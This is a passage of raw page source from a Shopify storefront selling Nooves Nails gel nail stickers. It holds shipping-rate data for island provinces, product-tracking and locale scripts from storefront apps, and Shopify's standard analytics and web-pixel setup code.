    "province": "Islas Baleares",
    "rates": [
      {
          "name": "Correos Express Islas Express",
          "type": "price",
          "price": 8.95,
          "condition": {
              "max": 1000,
              "min": 0
          },
          "hasCondition": true,
          "limitCountries": false
      },
   {
          "name": "Correos Estándar",
          "type": "price",
          "price": 4.95,
          "condition": {
              "max": 55,
              "min": 0
          },
          "hasCondition": true,
          "limitCountries": false
      },
      {
          "name": "Correos Estándar Gratis",
          "type": "price",
          "price": 0,
          "condition": {
              "min": 55
          },
          "hasCondition": true
      }
  ]
  },  
  {
    "province": "Las Palmas",
    "rates": [
      {
          "name": "Envío Correos Estándar Canarias",
          "type": "price",
          "price": 6.95,
          "condition": {
              "max": 70,
              "min": 0
          },
          "hasCondition": true,
          "limitCountries": false
      },
      {
          "name": "Envío Correos Estándar Canarias",
          "type": "price",
          "price": 0,
          "condition": {
              "min": 70
          },
          "hasCondition": true
      }
  ]
  },  
  {
    "province": "Santa Cruz de Tenerife",
    "rates": [
      {
          "name": "Envío Correos Estándar Canarias",
          "type": "price",
          "price": 6.95,
          "condition": {
              "max": 70,
              "min": 0
          },
          "hasCondition": true,
          "limitCountries": false
      },
      {
          "name": "Envío Correos Estándar Canarias Gratuito",
          "type": "price",
          "price": 0,
          "condition": {
              "min": 70
          },
          "hasCondition": true
      }
   ]
  },  
  {
    "province": "Madeira",
    "rates": [
      {
          "name": "Envío Correos International",
          "type": "price",
          "price": 9.95,
          "condition": {
              "max": 100,
              "min": 0
          },
          "hasCondition": true,
          "limitCountries": false
      },
      {
          "name": "Envío Correos International Gratuito",
          "type": "price",
          "price": 0,
          "condition": {
              "min": 100
          },
          "hasCondition": true
      }
 ]
  },  
  {
    "province": "Açores",
    "rates": [
      {
          "name": "Envío Correos International",
          "type": "price",
          "price": 9.95,
          "condition": {
              "max": 70,
              "min": 0
          },
          "hasCondition": true,
          "limitCountries": false
      },
      {
          "name": "Envío International Gratuito",
          "type": "price",
          "price": 0,
          "condition": {
              "min": 100
          },
          "hasCondition": true
      }
  ]
  },  
]
  
  </script>
  
  
  
  <style id="es-css">
      [data-testid="Checkout-button"]{display:none !important;}.shopify-payment-button .shopify-payment-button__button--unbranded,[data-shopify="payment-button"]{display:none !important;}
  </style>
  
  <script crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/helpers.js"></script>
  <script type="module" crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/vendor.js"></script>
  <script id="es-script" type="module" crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/easysell.js"></script>
  <!-- BEGIN app snippet: trans --><script>
    var ES_I18N = {
        bumps: {},
        offers: {},
        upsells: {},
        downsells: {},
        fields: {},
        settings: {}
    };

    
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
    var ES_TRANS_LABELS={free:{ar:"مجاني",en:"Free",fr:"Gratuit",es:"Gratis",de:"Kostenlos",it:"Gratuito",pt:"Grátis",nl:"Gratis",pl:"Darmowe",ru:"Бесплатно",ja:"無料",zh:"免费",ko:"무료",sv:"Gratis",da:"Gratis",fi:"Ilmainen",no:"Gratis",tr:"Ücretsiz",cs:"Zdarma",el:"Δωρεάν",hu:"Ingyenes",ro:"Gratuit",sk:"Zdarma",th:"ฟรี",bg:"Безплатно",ca:"Lliure",hr:"Besplatno",id:"Gratis",lt:"Nemokamas",lv:"Bezmaksas",sr:"Бесплатно",uk:"Безкоштовно",vi:"Miễn phí",sl:"Brezplačno",et:"Tasuta",mt:"B'għad",sq:"Falas",bs:"Besplatno",mk:"Бесплатно",af:"Gratis"},soldout:{ar:"نفذت",en:"Sold Out",fr:"Épuisé",es:"Agotado",de:"Ausverkauft",it:"Esaurito",pt:"Esgotado",nl:"Uitverkocht",pl:"Wyprzedane",ru:"Распродано",ja:"売り切れ",zh:"售罄",ko:"품절",sv:"Slutsåld",da:"Udsolgt",fi:"Loppuunmyyty",no:"Utsolgt",tr:"Tükendi",cs:"Vyprodáno",el:"Εξαντλήθηκε",hu:"Eladva",ro:"Epuizat",sk:"Vypredané",th:"ขายหมด",bg:"Изчерпано",ca:"Esgotat",hr:"Rasprodano",id:"Habis",lt:"Išparduota",lv:"Izpārdots",sr:"Rasprodato",uk:"Розпродано",vi:"Bán hết",sl:"Razprodano",et:"Müüdud",mt:"Mbiegħ",sq:"Shitur",bs:"Prodano",mk:"Продадено",af:"Uitverkoop"}};
</script><!-- END app snippet -->
  <!-- BEGIN app snippet: pixels -->



<!-- END app snippet -->

<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/YeL2fL/klaviyo.js?company_id=YeL2fL"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"4.93"},"rating_count":241};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Folhas de Gel - Shining Ruby - Nooves Nails ",
          ProductID: 8181542813960,
          Categories: ["Black Friday 50% - 24","Coleção da Barbie","Láminas de Uñas de Gel Semicuradas NOOVES NAILS","Mayoristas","Nooves Moments - Dia das Mães","novos estilos","Novos momentos","San Valentín"],
          ImageURL: "https://www.noovesnails.com/cdn/shop/products/LaminasdeGel-ShiningRuby-NoovesNails_grande.jpg?v=1678432267",
          URL: "https://www.noovesnails.com/pt-us/products/laminas-de-gel-shining-ruby-nooves-nails",
          Brand: "NOOVES",
          Price: "$17.00",
          Value: "17.00",
          CompareAtPrice: "$17.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>



  <!-- BEGIN app snippet: customer-hub-data --><script>
  if (!window.customerHub) {
    window.customerHub = {};
  }
  window.customerHub.storefrontRoutes = {
    login: "https://www.noovesnails.com/customer_authentication/redirect?locale=pt-PT&region_country=US?return_url=%2F%23k-hub",
    register: "https://shopify.com/67705143560/account?locale=pt-PT?return_url=%2F%23k-hub",
    logout: "/pt-us/account/logout",
    profile: "/pt-us/account",
    addresses: "/pt-us/account/addresses",
  };
  
  window.customerHub.userId = null;
  
  window.customerHub.storeDomain = "noovesnails.myshopify.com";

  
    window.customerHub.activeProduct = {
      name: "Folhas de Gel - Shining Ruby - Nooves Nails ",
      category: null,
      imageUrl: "https://www.noovesnails.com/cdn/shop/products/LaminasdeGel-ShiningRuby-NoovesNails_grande.jpg?v=1678432267",
      id: "8181542813960",
      link: "https://www.noovesnails.com/pt-us/products/laminas-de-gel-shining-ruby-nooves-nails",
      variants: [
        
          {
            id: "44235525914888",
            
            imageUrl: null,
            
            price: "1700",
            currency: "EUR",
            availableForSale: false,
            title: "Default Title",
          },
        
      ],
    };
    window.customerHub.activeProduct.variants.forEach((variant) => {
        
        variant.price = `${variant.price.slice(0, -2)}.${variant.price.slice(-2)}`;
    });
  

  
    window.customerHub.storeLocale = {
        currentLanguage: 'pt-PT',
        currentCountry: 'US',
        availableLanguages: [
          
            {
              iso_code: 'es',
              endonym_name: 'Español'
            },
          
            {
              iso_code: 'en',
              endonym_name: 'English'
            },
          
            {
              iso_code: 'pt-PT',
              endonym_name: 'português (Portugal)'
            }
          
        ],
        availableCountries: [
          
            {
              iso_code: 'AL',
              name: 'Albânia',
              currency_code: 'ALL'
            },
          
            {
              iso_code: 'DE',
              name: 'Alemanha',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AD',
              name: 'Andorra',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AR',
              name: 'Argentina',
              currency_code: 'ARS'
            },
          
            {
              iso_code: 'AU',
              name: 'Austrália',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'AT',
              name: 'Áustria',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BE',
              name: 'Bélgica',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BO',
              name: 'Bolívia',
              currency_code: 'BOB'
            },
          
            {
              iso_code: 'BA',
              name: 'Bósnia e Herzegovina',
              currency_code: 'BAM'
            },
          
            {
              iso_code: 'BR',
              name: 'Brasil',
              currency_code: 'BRL'
            },
          
            {
              iso_code: 'BG',
              name: 'Bulgária',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CZ',
              name: 'Chéquia',
              currency_code: 'CZK'
            },
          
            {
              iso_code: 'CL',
              name: 'Chile',
              currency_code: 'CLP'
            },
          
            {
              iso_code: 'CY',
              name: 'Chipre',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'VA',
              name: 'Cidade do Vaticano',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CO',
              name: 'Colômbia',
              currency_code: 'COP'
            },
          
            {
              iso_code: 'CR',
              name: 'Costa Rica',
              currency_code: 'CRC'
            },
          
            {
              iso_code: 'HR',
              name: 'Croácia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'DK',
              name: 'Dinamarca',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'EC',
              name: 'Equador',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'SK',
              name: 'Eslováquia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SI',
              name: 'Eslovénia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'ES',
              name: 'Espanha',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'US',
              name: 'Estados Unidos',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'EE',
              name: 'Estónia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'FI',
              name: 'Finlândia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'FR',
              name: 'França',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GI',
              name: 'Gibraltar',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GR',
              name: 'Grécia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GT',
              name: 'Guatemala',
              currency_code: 'GTQ'
            },
          
            {
              iso_code: 'HN',
              name: 'Honduras',
              currency_code: 'HNL'
            },
          
            {
              iso_code: 'HU',
              name: 'Hungria',
              currency_code: 'HUF'
            },
          
            {
              iso_code: 'IE',
              name: 'Irlanda',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'IT',
              name: 'Itália',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'XK',
              name: 'Kosovo',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LV',
              name: 'Letónia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LI',
              name: 'Listenstaine',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'LT',
              name: 'Lituânia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LU',
              name: 'Luxemburgo',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MK',
              name: 'Macedónia do Norte',
              currency_code: 'MKD'
            },
          
            {
              iso_code: 'MT',
              name: 'Malta',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MX',
              name: 'México',
              currency_code: 'MXN'
            },
          
            {
              iso_code: 'MD',
              name: 'Moldávia',
              currency_code: 'MDL'
            },
          
            {
              iso_code: 'MC',
              name: 'Mónaco',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'ME',
              name: 'Montenegro',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'NI',
              name: 'Nicarágua',
              currency_code: 'NIO'
            },
          
            {
              iso_code: 'NO',
              name: 'Noruega',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'NZ',
              name: 'Nova Zelândia',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'NL',
              name: 'Países Baixos',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'PA',
              name: 'Panamá',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'PE',
              name: 'Peru',
              currency_code: 'PEN'
            },
          
            {
              iso_code: 'PL',
              name: 'Polónia',
              currency_code: 'PLN'
            },
          
            {
              iso_code: 'PT',
              name: 'Portugal',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GB',
              name: 'Reino Unido',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'DO',
              name: 'República Dominicana',
              currency_code: 'DOP'
            },
          
            {
              iso_code: 'RO',
              name: 'Roménia',
              currency_code: 'RON'
            },
          
            {
              iso_code: 'SV',
              name: 'Salvador',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'SM',
              name: 'São Marinho',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'RS',
              name: 'Sérvia',
              currency_code: 'RSD'
            },
          
            {
              iso_code: 'SE',
              name: 'Suécia',
              currency_code: 'SEK'
            },
          
            {
              iso_code: 'CH',
              name: 'Suíça',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'TR',
              name: 'Turquia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'UY',
              name: 'Uruguai',
              currency_code: 'UYU'
            },
          
            {
              iso_code: 'VE',
              name: 'Venezuela',
              currency_code: 'USD'
            }
          
        ]
    };
  
</script>
<!-- END app snippet -->





<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a80f9-1625-72ae-acb4-a68f4f57da5e/whatsapp-crm-dev-15/assets/carthike.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc5da-5ba6-7e9a-9888-a6222a70d7c3/js-client-214/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a0283-dad8-7bc7-bb66-b523cba67540/countdown-app-root-55/assets/gsc-countdown-widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc7e9-d98c-71e0-bb25-69de9349bf29/smile-io-266/assets/smile-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b5a12-7ff5-7e4a-bb2c-c668bf90c01c/dev-asklayer-94/assets/asklayer_loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 67705143560,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 67705143560,storefrontBaseUrl: "https://www.noovesnails.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3694788872","configuration":"{\"accountID\":\"201964\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e9702cc0fbdd9453d46c7ca8e2f5a5f4","type":"APP","apiClientId":956606,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"3419209992","configuration":"{\"projectId\":\"l5u9q8t7r9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"737156edc1fafd4538f270df27821f1c","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"3161948424","configuration":"{\"accountID\":\"YeL2fL\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2480406792","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1188069640","configuration":"{\"subdomain\": \"noovesnails\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1071415560","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-6DXSKQZWZ4\\\",\\\"GT-W6B3G6K\\\"],\\\"target_country\\\":\\\"ES\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-6DXSKQZWZ4\\\",\\\"AW-11125990440\\\/G5QUCOHa5O8aEKjIpLkp\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-6DXSKQZWZ4\\\",\\\"AW-11125990440\\\/XyaJCNKb8u8aEKjIpLkp\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-6DXSKQZWZ4\\\",\\\"AW-11125990440\\\/G0rmCM-b8u8aEKjIpLkp\\\",\\\"MC-BZ0XEFZCG2\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-6DXSKQZWZ4\\\",\\\"AW-11125990440\\\/s8mmCN7a5O8aEKjIpLkp\\\",\\\"MC-BZ0XEFZCG2\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-6DXSKQZWZ4\\\",\\\"AW-11125990440\\\/5-esCOfa5O8aEKjIpLkp\\\",\\\"MC-BZ0XEFZCG2\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-6DXSKQZWZ4\\\",\\\"AW-11125990440\\\/s5ASCNWb8u8aEKjIpLkp\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-6DXSKQZWZ4\\\",\\\"AW-11125990440\\\/yOVeCOTa5O8aEKjIpLkp\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"839549192","configuration":"{\"pixelCode\":\"CNGBDHBC77U4Q4TU5H4G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"290849032","configuration":"{\"pixel_id\":\"3023335911143883\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"169869576","configuration":"{\"tagID\":\"2613977029020\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"41287944","configuration":"{\"myshopifyDomain\":\"noovesnails.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","S